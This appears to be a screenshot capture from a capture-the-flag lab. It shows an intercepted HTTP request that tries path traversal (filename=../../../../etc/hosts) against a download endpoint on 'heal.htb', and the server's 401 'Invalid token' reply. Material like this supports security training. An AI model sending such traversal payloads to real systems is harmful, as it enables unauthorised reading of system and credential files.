 Request
Pretty Raw Hex \n
1 GET /download?filename=../../../../etc/hosts HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Access-Control-Request-Method: GET
8 Access-Control-Request-Headers: authorization
9 Referer: http://heal.htb/
10 Origin: http://heal.htb
11 Connection: keep-alive
12 Priority: u=4
13
14
Response
Pretty Raw Hex Render
1 HTTP/1.1 401 Unauthorized
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 18 Dec 2024 16:16:49 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 26
6 Connection: keep-alive
7 access-control-allow-origin: http://heal.htb
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 vary: Accept, Origin
17 cache-control: no-cache
18 x-request-id: af4db763-c87d-4434-9620-20a43cf20c47
19 x-runtime: 0.002610
20
21 {
"errors":"Invalid token"
}